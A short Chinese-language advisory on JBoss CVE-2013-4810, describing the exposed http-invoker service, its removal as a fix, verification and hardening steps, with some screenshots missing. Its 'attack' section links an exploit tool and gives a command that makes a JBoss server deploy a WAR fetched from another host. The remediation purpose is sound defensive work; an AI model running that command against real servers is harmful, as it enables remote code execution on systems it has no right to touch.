1 问题描述:

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-4810

http://cve.scap.org.cn/CVE-2013-4810.html

2 原因





部署了jboss-4.2.3.GA-jdk7\server\default\deploy\http-invoker.sar

http-invoker提供的远程调用jmx和ejb的服务功能,进一步构造特殊数据可以上传web程序。

这个漏洞jboss 4、5、6默认都开启了这个功能

针对4、5版本有上传程序 http://www.hsc.fr/ressources/outils/jisandwis/download/README-jis

3 解决方案

解决方案就是删除这个http-invoker.sar

目录位置:jboss-4.2.3.GA-jdk7\server\default\deploy\http-invoker.sar

4 验证

http://127.0.0.1:8180/invoker/JMXInvokerServlet

访问 https:// 127.0.0.1:8180/invoker/JMXInvokerServlet,提示404错误,标识删除成功。

如果没有成功,请看jboss-4.2.3.GA-jdk7\server\default\work目录是否没有清理

5 其他



1. 为了减少暴漏服务器信息,修改jboss配置文件

jboss-4.2.3.GA-jdk7\server\default\deploy\jboss-web.deployer\conf\web.xml

修改成





6 攻击

攻击程序下载

http://www.hsc.fr/ressources/outils/jisandwis/download/README-jis

执行命令

sh jis.sh -i http://192.168.1.163:8180/invoker/JMXInvokerServlet invoke jboss.system:service=MainDeployer deploy http://192.168.1.163/rdt.war

7 影响

高

8 安全站点

http://www.cnvd.org.cn/publish/main/index.html